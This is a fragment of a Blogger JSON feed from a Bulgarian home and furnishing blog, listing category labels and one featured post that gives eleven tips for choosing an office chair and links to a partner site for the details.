GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/-\/featured?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/search\/label\/featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8339178357578941402"},"published":{"$t":"2021-10-02T14:31:00.004+03:00"},"updated":{"$t":"2021-10-02T14:31:47.187+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мебели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис столове"}],"title":{"type":"text","$t":"Избор на офис стол - 11 съвета от опитни експерти"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s869\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"869\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/w640-h436\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003EИзборът на офис стол не е никак лесна задача. Особено това важи, ако трябва да обзаведете голям офис с много служители.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПредставяме Ви 11 важни съвета за избор на офис столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo1. Предназначение на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo2. База за столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo3. Офис облегалка\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№4. Седалка за стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№ 5. Пълнеж на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№6. Подлакътници и облегалка за глава в офис стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo7. Колела\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo8. Какви механизми могат да бъдат в офис стол?\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo9. Тапицерия и материал на корпуса\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo10. Цвят и дизайн\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo11. Какво друго да вземете предвид при избора на офис стол?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПравилно подбраният офис стол означава комфорт през целия работен ден, функционалност, надеждност и практичност, които са съчетани с привлекателен външен вид. Вероятно всеки е запознат със ситуацията, когато след няколко часа седене на неудобен стол гърбът ви боли. Ако това се повтаря от ден на ден, значи не е далеч от хронични заболявания на опорно -двигателния апарат. Когато става въпрос за офиса на изпълнителната власт, наред с ергономията, трябва да се вземе предвид и дизайнът, тъй като работното място трябва да подчертава статуса и солидността. Нека се опитаме да разберем въпроса за избора на стол и да разберем какви материали, конструкции и механизми ще бъдат за предпочитане.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EСъветите можете да откриете \u003Ca href=\"https:\/\/www.ofis-stolove.com\/2021\/10\/kak-da-izberem-ofis-stol-11-suveta-za.html\" rel=\"nofollow\" target=\"_blank\"\u003Eтук\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8339178357578941402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html","title":"Избор на офис стол - 11 съвета от опитни експерти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s72-w640-h436-c\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});